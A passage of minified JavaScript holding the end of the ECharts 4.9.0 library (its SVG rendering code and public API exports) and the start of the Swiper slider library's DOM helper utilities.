r=i?e.textStroke:e.stroke;YL(t,"stroke",r="transparent"===r?NL:r),YL(t,"stroke-width",(i?e.textStrokeWidth:e.lineWidth)/(!i&&e.strokeNoScale?n.getLineScale():1)),YL(t,"paint-order",i?"stroke":"fill"),YL(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(YL(t,"stroke-dasharray",e.lineDash.join(",")),YL(t,"stroke-dashoffset",RL(e.lineDashOffset||0))):YL(t,"stroke-dasharray",""),e.lineCap&&YL(t,"stroke-linecap",e.lineCap),e.lineJoin&&YL(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&YL(t,"stroke-miterlimit",e.miterLimit)}else YL(t,"stroke",NL)}var UL={brush:function(t){var e=t.style,i=t.__svgEl;i||(i=PL("path"),t.__svgEl=i),t.path||t.createPathProxy();var n=t.path;if(t.__dirtyPath){n.beginPath(),n.subPixelOptimize=!1,t.buildPath(n,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],i=t.data,n=t.len(),a=0;a<n;){var r="",o=0;switch(i[a++]){case zL.M:r="M",o=2;break;case zL.L:r="L",o=2;break;case zL.Q:r="Q",o=4;break;case zL.C:r="C",o=6;break;case zL.A:var s=i[a++],l=i[a++],h=i[a++],u=i[a++],d=i[a++],c=i[a++],p=i[a++],f=i[a++],g=Math.abs(c),m=$L(g-HL)||(f?HL<=c:HL<=-c),v=0<c?c%HL:c%HL+HL,y=!1;y=!!m||!$L(g)&&GL<=v==!!f;var x=WL(s+h*VL(d)),_=WL(l+u*BL(d));m&&(c=f?HL-1e-4:1e-4-HL,y=!0,9===a&&e.push("M",x,_));var b=WL(s+h*VL(d+c)),w=WL(l+u*BL(d+c));e.push("A",WL(h),WL(u),RL(p*FL),+y,+f,b,w);break;case zL.Z:r="Z";break;case zL.R:b=WL(i[a++]),w=WL(i[a++]);var S=WL(i[a++]),M=WL(i[a++]);e.push("M",b,w,"L",b+S,w,"L",b+S,w+M,"L",b,w+M,"L",b,w)}r&&e.push(r);for(var T=0;T<o;T++)e.push(WL(i[a++]))}return e.join(" ")}(n);a.indexOf("NaN")<0&&YL(i,"d",a)}ZL(i,e,!1,t),XL(i,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}},jL={brush:function(t){var e=t.style,i=e.image;if(i instanceof HTMLImageElement&&(i=i.src),i){var n=e.x||0,a=e.y||0,r=e.width,o=e.height,s=t.__svgEl;s||(s=PL("image"),t.__svgEl=s),i!==t.__imageSrc&&(function(t,e,i){t.setAttributeNS("http://www.w3.org/1999/xlink","href",i)}(s,0,i),t.__imageSrc=i),YL(s,"width",r),YL(s,"height",o),YL(s,"x",n),YL(s,"y",a),XL(s,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}}},qL={},KL=new bi,JL={},QL=[],tk={left:"start",right:"end",center:"middle",middle:"middle"},ek=function(t,e){var i=t.style,n=t.transform,a=t instanceof Io||i.transformText;t.__dirty&&Sn(i);var r=i.text;if(null!=r&&(r+=""),Rn(r,i)){null==r&&(r=""),!a&&n&&(KL.copy(e),KL.applyTransform(n),e=KL);var o=t.__textSvgEl;o||(o=PL("text"),t.__textSvgEl=o);var s=o.style,l=i.font||Qi,h=o.__computedFont;l!==o.__styleFont&&(s.font=o.__styleFont=l,h=o.__computedFont=s.font);var u=i.textPadding,d=t.__textCotentBlock;d&&!t.__dirtyText||(d=t.__textCotentBlock=cn(r,h,u,i.textLineHeight,i.truncate));var c=d.outerHeight,p=d.lineHeight;kn(JL,t,i,e);var f=JL.baseX,g=JL.baseY,m=JL.textAlign||"left",v=JL.textVerticalAlign;!function(t,e,i,n,a,r,o){ne(QL),e&&i&&ae(QL,i);var s=n.textRotation;if(a&&s){var l=n.textOrigin;"center"===l?(r=a.width/2+a.x,o=a.height/2+a.y):l&&(r=l[0]+a.x,o=l[1]+a.y),QL[4]-=r,QL[5]-=o,se(QL,QL,s),QL[4]+=r,QL[5]+=o}XL(t,QL)}(o,a,n,i,e,f,g);var y=f,x=rn(g,c,v);u&&(y=function(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}(f,m,u),x+=u[0]),x+=p/2,ZL(o,i,!0,t);var _=d.canCacheByTextString,b=t.__tspanList||(t.__tspanList=[]),w=b.length;if(_&&t.__canCacheByTextString&&t.__text===r){if(t.__dirtyText&&w)for(var S=0;S<w;++S)ik(b[S],m,y,x+S*p)}else{t.__text=r,t.__canCacheByTextString=_;var M=d.lines,T=M.length;for(S=0;S<T;S++){var I=b[S],C=M[S];I?I.__zrText!==C&&(I.innerHTML="",I.appendChild(document.createTextNode(C))):(I=b[S]=PL("tspan"),o.appendChild(I),I.appendChild(document.createTextNode(C))),ik(I,m,y,x+S*p)}if(T<w){for(;S<w;S++)o.removeChild(b[S]);b.length=T}}}};function ik(t,e,i,n){YL(t,"dominant-baseline","middle"),YL(t,"text-anchor",tk[e]),YL(t,"x",i),YL(t,"y",n)}function nk(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}function ak(){}function rk(t,e){for(var i=0,n=e.length,a=0,r=0;i<n;i++){var o=e[i];if(o.removed){for(s=[],l=r;l<r+o.count;l++)s.push(l);o.indices=s,r+=o.count}else{for(var s=[],l=a;l<a+o.count;l++)s.push(l);o.indices=s,a+=o.count,o.added||(r+=o.count)}}return e}qL.drawRectText=ek,qL.brush=function(t){null!=t.style.text?ek(t,!1):nk(t)},ak.prototype={diff:function(t,e,i){this.equals=i=i||function(t,e){return t===e};var n=this;t=t.slice();var a=(e=e.slice()).length,r=t.length,o=1,s=a+r,l=[{newPos:-1,components:[]}],h=this.extractCommon(l[0],e,t,0);if(l[0].newPos+1>=a&&r<=h+1){for(var u=[],d=0;d<e.length;d++)u.push(d);return[{indices:u,count:e.length}]}function c(){for(var i=-1*o;i<=o;i+=2){var s,h=l[i-1],u=l[i+1],d=(u?u.newPos:0)-i;h&&(l[i-1]=void 0);var c=h&&h.newPos+1<a,p=u&&0<=d&&d<r;if(c||p){if(!c||p&&h.newPos<u.newPos?(s={newPos:(f=u).newPos,components:f.components.slice(0)},n.pushComponent(s.components,void 0,!0)):((s=h).newPos++,n.pushComponent(s.components,!0,void 0)),d=n.extractCommon(s,e,t,i),s.newPos+1>=a&&r<=d+1)return rk(0,s.components);l[i]=s}else l[i]=void 0}var f;o++}for(;o<=s;){var p=c();if(p)return p}},pushComponent:function(t,e,i){var n=t[t.length-1];n&&n.added===e&&n.removed===i?t[t.length-1]={count:n.count+1,added:e,removed:i}:t.push({count:1,added:e,removed:i})},extractCommon:function(t,e,i,n){for(var a=e.length,r=i.length,o=t.newPos,s=o-n,l=0;o+1<a&&s+1<r&&this.equals(e[o+1],i[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var ok=new ak;function sk(t,e,i,n,a){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof i?[i]:i,this._markLabel=n,this._domName=a||"_dom",this.nextId=0}function lk(t,e){sk.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}function hk(t,e){sk.call(this,t,e,"clipPath","__clippath_in_use__")}function uk(t,e){sk.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function dk(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}function ck(t){return parseInt(t,10)}function pk(t,e){return e&&t&&e.parentNode!==t}function fk(t,e,i){if(pk(t,e)&&i){var n=i.nextSibling;n?t.insertBefore(e,n):t.appendChild(e)}}function gk(t,e){if(pk(t,e)){var i=t.firstChild;i?t.insertBefore(e,i):t.appendChild(e)}}function mk(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function vk(t){return t.__textSvgEl}function yk(t){return t.__svgEl}function xk(t,e,i,n){this.root=t,this.storage=e,this._opts=i=x({},i||{});var a=PL("svg");a.setAttribute("xmlns","http://www.w3.org/2000/svg"),a.setAttribute("version","1.1"),a.setAttribute("baseProfile","full"),a.style.cssText="user-select:none;position:absolute;left:0;top:0;";var r=PL("g");a.appendChild(r);var o=PL("g");a.appendChild(o),this.gradientManager=new lk(n,o),this.clipPathManager=new hk(n,o),this.shadowManager=new uk(n,o);var s=document.createElement("div");s.style.cssText="overflow:hidden;position:relative",this._svgDom=a,this._svgRoot=o,this._backgroundRoot=r,this._viewport=s,t.appendChild(s),s.appendChild(a),this.resize(i.width,i.height),this._visibleList=[]}sk.prototype.createElement=PL,sk.prototype.getDefs=function(t){var e=this._svgRoot,i=this._svgRoot.getElementsByTagName("defs");return 0===i.length?t?((i=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;0<=n;--n)if(e[n]===t)return!0;return!1}),i):null:i[0]},sk.prototype.update=function(t,e){if(t){var i=this.getDefs(!1);if(t[this._domName]&&i.contains(t[this._domName]))"function"==typeof e&&e(t);else{var n=this.add(t);n&&(t[this._domName]=n)}}},sk.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},sk.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},sk.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return C(this._tagNames,(function(i){var n=t.getElementsByTagName(i);e=e.concat([].slice.call(n))})),e},sk.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;C(t,(function(t){t[e._markLabel]="0"}))},sk.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},sk.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),i=this;C(e,(function(e){"1"!==e[i._markLabel]&&t.removeChild(e)}))}},sk.prototype.getSvgProxy=function(t){return t instanceof lo?UL:t instanceof Hn?jL:t instanceof Io?qL:UL},sk.prototype.getTextSvgElement=function(t){return t.__textSvgEl},sk.prototype.getSvgElement=function(t){return t.__svgEl},M(lk,sk),lk.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var i=this;C(["fill","stroke"],(function(n){if(e.style[n]&&("linear"===e.style[n].type||"radial"===e.style[n].type)){var a,r=e.style[n],o=i.getDefs(!0);r._dom?(a=r._dom,o.contains(r._dom)||i.addDom(a)):a=i.add(r),i.markUsed(e);var s=a.getAttribute("id");t.setAttribute(n,"url(#"+s+")")}}))}},lk.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},lk.prototype.update=function(t){var e=this;sk.prototype.update.call(this,t,(function(){var i=t.type,n=t._dom.tagName;"linear"===i&&"linearGradient"===n||"radial"===i&&"radialGradient"===n?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},lk.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return;e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var i=t.colorStops,n=0,a=i.length;n<a;++n){var r=this.createElement("stop");r.setAttribute("offset",100*i[n].offset+"%");var o=i[n].color;if(-1<o.indexOf("rgba")){var s=Be(o)[3],l=He(o);r.setAttribute("stop-color","#"+l),r.setAttribute("stop-opacity",s)}else r.setAttribute("stop-color",i[n].color);e.appendChild(r)}t._dom=e},lk.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&sk.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&sk.prototype.markUsed.call(this,e._dom)}},M(hk,sk),hk.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var i=this.getTextSvgElement(t);i&&this.updateDom(i,t.__clipPaths,!0),this.markUsed(t)},hk.prototype.updateDom=function(t,e,i){if(e&&0<e.length){var n,a,r=this.getDefs(!0),o=e[0],s=i?"_textDom":"_dom";o[s]?(a=o[s].getAttribute("id"),r.contains(n=o[s])||r.appendChild(n)):(a="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(n=this.createElement("clipPath")).setAttribute("id",a),r.appendChild(n),o[s]=n);var l=this.getSvgProxy(o);if(o.transform&&o.parent.invTransform&&!i){var h=Array.prototype.slice.call(o.transform);re(o.transform,o.parent.invTransform,o.transform),l.brush(o),o.transform=h}else l.brush(o);var u=this.getSvgElement(o);n.innerHTML="",n.appendChild(u.cloneNode()),t.setAttribute("clip-path","url(#"+a+")"),1<e.length&&this.updateDom(n,e.slice(1),i)}else t&&t.setAttribute("clip-path","none")},hk.prototype.markUsed=function(t){var e=this;t.__clipPaths&&C(t.__clipPaths,(function(t){t._dom&&sk.prototype.markUsed.call(e,t._dom),t._textDom&&sk.prototype.markUsed.call(e,t._textDom)}))},M(uk,sk),uk.prototype.addWithoutUpdate=function(t,e){if(e&&dk(e.style)){var i;e._shadowDom?(i=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(i)):i=this.add(e),this.markUsed(e);var n=i.getAttribute("id");t.style.filter="url(#"+n+")"}},uk.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},uk.prototype.update=function(t,e){if(dk(e.style)){var i=this;sk.prototype.update.call(this,e,(function(){i.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},uk.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},uk.prototype.updateDom=function(t,e){var i=e.getElementsByTagName("feDropShadow");i=0===i.length?this.createElement("feDropShadow"):i[0];var n,a,r,o,s=t.style,l=t.scale&&t.scale[0]||1,h=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)n=s.shadowOffsetX||0,a=s.shadowOffsetY||0,r=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);n=s.textShadowOffsetX||0,a=s.textShadowOffsetY||0,r=s.textShadowBlur,o=s.textShadowColor}i.setAttribute("dx",n/l),i.setAttribute("dy",a/h),i.setAttribute("flood-color",o),i.setAttribute("stdDeviation",r/2/l+" "+r/2/h),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(r/2*200)+"%"),e.setAttribute("height",Math.ceil(r/2*200)+"%"),e.appendChild(i),t._shadowDom=e},uk.prototype.markUsed=function(t){t._shadowDom&&sk.prototype.markUsed.call(this,t._shadowDom)},xk.prototype={constructor:xk,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=PL("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,i,n=this._svgRoot,a=this._visibleList,r=t.length,o=[];for(e=0;e<r;e++){var s=t[e],l=(i=s)instanceof lo?UL:i instanceof Hn?jL:i instanceof Io?qL:UL,h=yk(s)||vk(s);s.invisible||(s.__dirty&&(l&&l.brush(s),this.clipPathManager.update(s),s.style&&(this.gradientManager.update(s.style.fill),this.gradientManager.update(s.style.stroke),this.shadowManager.update(h,s)),s.__dirty=!1),o.push(s))}var u,d=function(t,e,i){return ok.diff(t,e,void 0)}(a,o);for(e=0;e<d.length;e++)if((f=d[e]).removed)for(var c=0;c<f.count;c++){h=yk(s=a[f.indices[c]]);var p=vk(s);mk(n,h),mk(n,p)}for(e=0;e<d.length;e++){var f;if((f=d[e]).added)for(c=0;c<f.count;c++)h=yk(s=o[f.indices[c]]),p=vk(s),u?fk(n,h,u):gk(n,h),h?fk(n,p,h):u?fk(n,p,u):gk(n,p),fk(n,p,h),u=p||h||u,this.gradientManager.addWithoutUpdate(h||p,s),this.shadowManager.addWithoutUpdate(h||p,s),this.clipPathManager.markUsed(s);else if(!f.removed)for(c=0;c<f.count;c++)h=yk(s=o[f.indices[c]]),p=vk(s),h=yk(s),p=vk(s),this.gradientManager.markUsed(s),this.gradientManager.addWithoutUpdate(h||p,s),this.shadowManager.markUsed(s),this.shadowManager.addWithoutUpdate(h||p,s),this.clipPathManager.markUsed(s),p&&fk(n,p,h),u=h||p||u}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=o},_getDefs:function(t){var e,i=this._svgDom;return 0!==(e=i.getElementsByTagName("defs")).length?e[0]:t?((e=i.insertBefore(PL("defs"),i.firstChild)).contains||(e.contains=function(t){var i=e.children;if(!i)return!1;for(var n=i.length-1;0<=n;--n)if(i[n]===t)return!0;return!1}),e):null},resize:function(t,e){var i=this._viewport;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var a=i.style;a.width=t+"px",a.height=e+"px";var r=this._svgDom;r.setAttribute("width",t),r.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],a=["paddingLeft","paddingTop"][t],r=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[n]||ck(s[i])||ck(o.style[i]))-(ck(s[a])||0)-(ck(s[r])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},C(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){xk.prototype[t]=function(){}})),ya("svg",xk),t.version="4.9.0",t.dependencies={zrender:"4.3.2"},t.PRIORITY=nc,t.init=function(t,e,i){var n=Fc(t);if(n)return n;var a=new hc(t,e,i);return a.id="ec_"+Rc++,Oc[a.id]=a,Ba(t,Vc,a.id),function(t){var e="__connectUpdateStatus";function i(t,i){for(var n=0;n<t.length;n++)t[n][e]=i}Qd(Ac,(function(n,a){t._messageCenter.on(a,(function(n){if(Nc[t.group]&&0!==t[e]){if(n&&n.escapeConnect)return;var a=t.makeActionFromEvent(n),r=[];Qd(Oc,(function(e){e!==t&&e.group===t.group&&r.push(e)})),i(r,0),Qd(r,(function(t){1!==t[e]&&t.dispatchAction(a)})),i(r,2)}}))}))}(a),a},t.connect=function(t){if(z(t)){var e=t;t=null,Qd(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+Bc++,Qd(e,(function(e){e.group=t}))}return Nc[t]=!0,t},t.disConnect=Gc,t.disconnect=Hc,t.dispose=function(t){"string"==typeof t?t=Oc[t]:t instanceof hc||(t=Fc(t)),t instanceof hc&&!t.isDisposed()&&t.dispose()},t.getInstanceByDom=Fc,t.getInstanceById=function(t){return Oc[t]},t.registerTheme=Wc,t.registerPreprocessor=$c,t.registerProcessor=Xc,t.registerPostUpdate=function(t){kc.push(t)},t.registerAction=Yc,t.registerCoordinateSystem=Zc,t.getCoordinateSystemDimensions=function(t){var e=Rh.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},t.registerLayout=Uc,t.registerVisual=jc,t.registerLoading=Kc,t.extendComponentModel=Jc,t.extendComponentView=Qc,t.extendSeriesModel=tp,t.extendChartView=ep,t.setCanvasCreator=function(t){g("createCanvas",t)},t.registerMap=function(t,e,i){!function(t,e,i){var n;C(n=z(e)?e:e.svg?[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(i=e.specialAreas,e=e.geoJson),[{type:"geoJSON",source:e,specialAreas:i}]),(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,Kd[e])(t)})),jd.set(t,n)}(t,e,i)},t.getMap=function(t){var e=qd(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},t.dataTool={},t.zrender=_a,t.number=kl,t.format=Ul,t.throttle=ad,t.helper=Zf,t.matrix=de,t.vector=St,t.color=Ze,t.parseGeoJSON=Jf,t.parseGeoJson=hg,t.util=ug,t.graphic=dg,t.List=xp,t.Model=ll,t.Axis=sg,t.env=a})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Swiper=e()}(this,(function(){"use strict";function t(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function e(i,n){void 0===i&&(i={}),void 0===n&&(n={}),Object.keys(n).forEach((function(a){void 0===i[a]?i[a]=n[a]:t(n[a])&&t(i[a])&&Object.keys(n[a]).length>0&&e(i[a],n[a])}))}var i="undefined"!=typeof document?document:{},n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};e(i,n);var a="undefined"!=typeof window?window:{};e(a,{document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var r=function(t){for(var e=0;e<t.length;e+=1)this[e]=t[e];return this.length=t.length,this};function o(t,e){var n=[],o=0;if(t&&!e&&t instanceof r)return t;if(t)if("string"==typeof t){var s,l,h=t.trim();if(h.indexOf("<")>=0&&h.indexOf(">")>=0){var u="div";for(0===h.indexOf("<li")&&(u="ul"),0===h.indexOf("<tr")&&(u="tbody"),0!==h.indexOf("<td")&&0!==h.indexOf("<th")||(u="tr"),0===h.indexOf("<tbody")&&(u="table"),0===h.indexOf("<option")&&(u="select"),(l=i.createElement(u)).innerHTML=h,o=0;o<l.childNodes.length;o+=1)n.push(l.childNodes[o])}else for(s=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||i).querySelectorAll(t.trim()):[i.getElementById(t.trim().split("#")[1])],o=0;o<s.length;o+=1)s[o]&&n.push(s[o])}else if(t.nodeType||t===a||t===i)n.push(t);else if(t.length>0&&t[0].nodeType)for(o=0;o<t.length;o+=1)n.push(t[o]);return new r(n)}function s(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}o.fn=r.prototype,o.Class=r,o.Dom7=r;var l={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),i=0;i<e.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.add(e[i]);return this},removeClass:function(t){for(var e=t.split(" "),i=0;i<e.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.remove(e[i]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),i=0;i<e.length;i+=1)for(var n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.toggle(e[i]);return this},attr:function(t,e){var i=arguments;if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===i.length)this[n].setAttribute(t,e);else for(var a in t)this[n][a]=t[a],this[n].setAttribute(a,t[a]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){var i;if(void 0!==e){for(var n=0;n<this.length;n+=1)(i=this[n]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[t]=e;return this}if(i=this[0])return i.dom7ElementDataStorage&&t in i.dom7ElementDataStorage?i.dom7ElementDataStorage[t]:i.getAttribute("data-"+t)||void 0},transform:function(t){for(var e=0;e<this.length;e+=1){var i=this[e].style;i.webkitTransform=t,i.transform=t}return this},transition:function(t){"string"!=typeof t&&(t+="ms");for(var e=0;e<this.length;e+=1){var i=this[e].style;i.webkitTransitionDuration=t,i.transitionDuration=t}return this},on:function(){for(var t,e=[],i=arguments.length;i--;)e[i]=arguments[i];var n=e[0],a=e[1],r=e[2],s=e[3];function l(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),o(e).is(a))r.apply(e,i);else for(var n=o(e).parents(),s=0;s<n.length;s+=1)o(n[s]).is(a)&&r.apply(n[s],i)}}function h(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),r.apply(this,e)}"function"==typeof e[1]&&(n=(t=e)[0],r=t[1],s=t[2],a=void 0),s||(s=!1);for(var u,d=n.split(" "),c=0;c<this.length;c+=1){var p=this[c];if(a)for(u=0;u<d.length;u+=1){var f=d[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:r,proxyListener:l}),p.addEventListener(f,l,s)}else for(u=0;u<d.length;u+=1){var g=d[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[g]||(p.dom7Listeners[g]=[]),p.dom7Listeners[g].push({listener:r,proxyListener:h}),p.addEventListener(g,h,s)}}return this},off:function(){for(var t,e=[],i=arguments.length;i--;)e[i]=arguments[i];var n=e[0],a=e[1],r=e[2],o=e[3];"function"==typeof e[1]&&(n=(t=e)[0],r=t[1],o=t[2],a=void 0),o||(o=!1);for(var s=n.split(" "),l=0;l<s.length;l+=1)for(var h=s[l],u=0;u<this.length;u+=1){var d=this[u],c=void 0;if(!a&&d.dom7Listeners?c=d.dom7Listeners[h]:a&&d.dom7LiveListeners&&(c=d.dom7LiveListeners[h]),c&&c.length)for(var p=c.length-1;p>=0;p-=1){var f=c[p];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(d.removeEventListener(h,f.proxyListener,o),c.splice(p,1)):r||(d.removeEventListener(h,f.proxyListener,o),c.splice(p,1))}}return this},trigger:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];for(var n=t[0].split(" "),r=t[1],o=0;o<n.length;o+=1)for(var s=n[o],l=0;l<this.length;l+=1){var h=this[l],u=void 0;try{u=new a.CustomEvent(s,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(u=i.createEvent("Event")).initEvent(s,!0,!0),u.detail=r}h.dom7EventData=t.filter((function(t,e){return e>0})),h.dispatchEvent(u),h.dom7EventData=[],delete h.dom7EventData}return this},transitionEnd:function(t){var e,i=["webkitTransitionEnd","transitionend"],n=this;function a(r){if(r.target===this)for(t.call(this,r),e=0;e<i.length;e+=1)n.off(i[e],a)}if(t)for(e=0;e<i.length;e+=1)n.on(i[e],a);return this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),n=i.body;return{top:e.top+(t===a?a.scrollY:t.scrollTop)-(t.clientTop||n.clientTop||0),left:e.left+(t===a?a.scrollX:t.scrollLeft)-(t.clientLeft||n.clientLeft||0)}}return null},css:function(t,e){var i;if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var n in t)this[i].style[n]=t[n];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(var e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var 